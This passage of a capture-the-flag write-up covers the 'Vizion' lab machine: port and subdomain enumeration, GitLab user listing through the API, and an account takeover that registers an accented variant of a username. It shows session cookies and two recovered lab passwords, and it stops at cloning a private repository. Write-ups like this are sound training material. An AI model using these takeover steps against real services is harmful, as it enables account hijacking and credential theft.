Vizion

Summary
Vizion is a HackingClub challenge that demonstrates a sophisticated web application attack chain involving subdomain enumeration, GitLab exploitation, Unicode normalization account takeover, and PHP-FPM remote code execution. The attack begins with discovering GitLab and tracking subdomains through vhost enumeration. After registering an account on GitLab, we exploit a Unicode normalization vulnerability to take over the developer account. This provides access to a private repository containing source code for a web application. Analyzing the source code reveals an account upgrade mechanism that can be exploited to gain premium access. With premium access, we exploit a PHP-FPM FastCGI vulnerability to achieve remote code execution. Finally, we extract an SSH private key embedded in a PDF attachment to gain root access to the system.
Nmap Scan
We start our enumeration of the given IP Address by running an nmap scan:
1
nmap -sVC -Pn -oN nmap -vv $IP
Command breakdown:
nmap: This command is used to run the nmap tool.-sVC: This flag is the combination of the-sVand-sCflags, which specifies that we want to run a service version scan and a script scan, respectively.-Pn: Treat all hosts as online-oN: Output to a file in normal nmap format-vv: Very verbose output
Relevant Ports
1
2
22/tcp open  ssh     syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    syn-ack Apache httpd 2.4.58
The scan indicates that the target is a Linux server running Apache web server on port 80 and OpenSSH on port 22. The presence of a web server suggests we should enumerate web applications and potential virtual hosts.
Web Application Enumeration
Initial HTTP Response
Let’s check the HTTP response headers to identify potential domain redirects:
1
curl -I $IP
The response shows a redirect:
1
2
3
4
5
HTTP/1.1 301 Moved Permanently
Date: Tue, 28 Oct 2025 01:26:27 GMT
Server: Apache/2.4.58 (Ubuntu)
Location: http://vizion.hc/
Content-Type: text/html; charset=iso-8859-1
The server redirects to
vizion.hc, indicating we need to add this domain to our/etc/hostsfile for proper DNS resolution.
Host Configuration
We add the domain to our hosts file:
1
echo '172.16.2.142 vizion.hc' | sudo tee -a /etc/hosts
Subdomain Enumeration
We perform vhost enumeration to discover potential subdomains:
1
ffuf -u http://vizion.hc -H 'Host: FUZZ.vizion.hc' -w /usr/share/seclists/Discovery/DNS/n0kovo_subdomains.txt -ic -c -mc all -fw 20
Command breakdown:
ffuf: Fast web fuzzer tool-u: Target URL-H: Custom header to fuzz (Host header for vhost enumeration)-w: Wordlist file-ic: Ignore comments in wordlist-c: Colorized output-mc all: Match all status codes-fw 20: Filter responses with 20 words (to filter out error pages)
The enumeration reveals two interesting subdomains:
1
2
gitlab                  [Status: 502, Size: 3216, Words: 460, Lines: 104, Duration: 142ms]
tracking                [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 170ms]
The discovery of a
gitlabsubdomain is particularly interesting as GitLab instances can contain source code repositories that may expose vulnerabilities or credentials.
GitLab Registration and Enumeration
GitLab Access

Accessing http://gitlab.vizion.hc reveals a GitLab instance that allows public registration. We can register a new account and sign in:

Tracking Subdomain and GitLab SSO
Upon visiting the tracking subdomain discovered during enumeration (http://tracking.vizion.hc), we discover it uses GitLab Single Sign-On (SSO) for authentication:

The tracking subdomain implements GitLab SSO, which allows users to authenticate using their GitLab credentials without creating a separate account. This creates a unified authentication mechanism across both services.


When attempting to log in, we are redirected to GitLab for authentication, and GitLab requests permission to authorize the tracking application:
User Enumeration
Using the GitLab API, we can enumerate existing users:
1
2
3
curl -s 'http://gitlab.vizion.hc/api/v4/users' \
  -H 'Cookie: visitor_id=5f8f7ad8-5469-4a0e-9203-3e83914b37e6; super_sidebar_collapsed=false; preferred_language=en; _gitlab_session=174c38af919e1f6d8cad9ff2955f58ed' | \
jq '.[]| {username,name}'
The enumeration reveals several users:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
{
  "username": "railoca",
  "name": "railoca railoca"
}
{
  "username": "developer",
  "name": "Developer"
}
{
  "username": "alex.miller",
  "name": "Alex Miller"
}
{
  "username": "root",
  "name": "Administrator"
}
The presence of a
developeruser suggests there may be repositories with source code that could contain vulnerabilities or sensitive information.
Unicode Normalization Account Takeover
Understanding the Vulnerability
Unicode normalization is a process that converts different Unicode representations of the same character into a single canonical form. This can lead to security vulnerabilities when applications handle usernames or email addresses inconsistently.
Reference: PayloadsAllTheThings - Account Takeover due to Unicode Normalization
Exploitation Process
The Unicode normalization vulnerability occurs when an application normalizes usernames to a canonical form during authentication but not during registration, or when the normalization process is inconsistent. This allows an attacker to register a username that appears different but normalizes to the same canonical form as an existing user, effectively taking over that account.
Attack Flow:
- Attempt to register with an existing username (e.g.,
alex.miller) to confirm the account exists - Register with a Unicode-normalized variant of the username (e.g.,
áléx.míllerwith accented characters) - The application normalizes both usernames to the same canonical form internally
- The attacker gains access to the original account after authentication
How Unicode Normalization Works: Unicode provides multiple ways to represent the same character. For example, the character ‘é’ can be represented as a single code point (U+00E9) or as a combination of ‘e’ (U+0065) + combining acute accent (U+0301). Normalization converts these to a single canonical form. If an application normalizes during authentication but not registration (or vice versa), account takeover becomes possible.
Step 1: Confirming Account Existence
First, we attempt to register with the known username alex.miller to confirm the account already exists:

As expected, GitLab returns an error indicating the username is already taken.
Step 2: Registering with Unicode Variant
Using Burp Suite, we intercept the registration request and modify the username to use Unicode variants with accented characters (álex.miller):

We modify the username in the registration request to use accented characters that will normalize to the same canonical form as the original username.
Step 3: Successful Registration
GitLab accepts the registration with the Unicode variant:

The registration succeeds because GitLab doesn’t recognize
áléx.mílleras the same asalex.millerduring registration, even though they may normalize to the same canonical form during authentication.
Step 4: GitLab SSO Authorization
When we attempt to use the tracking service’s GitLab SSO, GitLab processes our newly created account:
Step 5: Account Takeover Confirmation
After logging in through the tracking service, we discover we are actually logged in as alex.miller:

This confirms the account takeover was successful. The Unicode normalization process caused GitLab to treat our registered username as equivalent to the existing
alex.milleraccount.
Step 6: Discovering Sensitive Information
Once logged in as alex.miller, we discover sensitive information including credentials:


Credentials Obtained
After exploiting the Unicode normalization vulnerability, we obtain credentials:
1
2
developer@vizion.hc:AFea8phW3YlJRbJA
matthew:H6JUAMtkgw30tOsfp3xTb4
Repository Access and Source Code Analysis
Cloning the Repository
Using the compromised developer account credentials, we can see the source code for the vizion app and we can clone the private repository:
